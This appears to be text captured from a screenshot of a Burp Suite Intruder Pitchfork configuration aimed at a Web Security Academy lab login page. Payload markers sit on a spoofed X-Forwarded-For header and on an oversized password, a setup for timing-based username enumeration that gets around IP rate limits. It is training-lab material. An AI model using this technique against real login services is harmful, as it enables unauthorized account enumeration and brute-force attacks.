 Attack type: Pitchfork
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ab800110443801e82f59d43008a00c5.web-security-academy.net
1 POST /login HTTP/1.1
2 Host: 0ab800110443801e82f59d43008a00c5.web-security-academy.net
3 Cookie: session=DwEmcoe7FPCbv3qXQV2OPLyArK9kr8IB
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: https://0ab800110443801e82f59d43008a00c5.web-security-academy.net
11 Referer: https://0ab800110443801e82f59d43008a00c5.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19 X-Forwarded-For: 1.§1§.1.6
20
21 username=amarillo&password=§YXNkamhrY2R6aHhqa2NoenhramhhbGFsYWxhbGFsYWxhbGFsYWxhbGFsYWxhbGFasdkljlllllljjjjjj§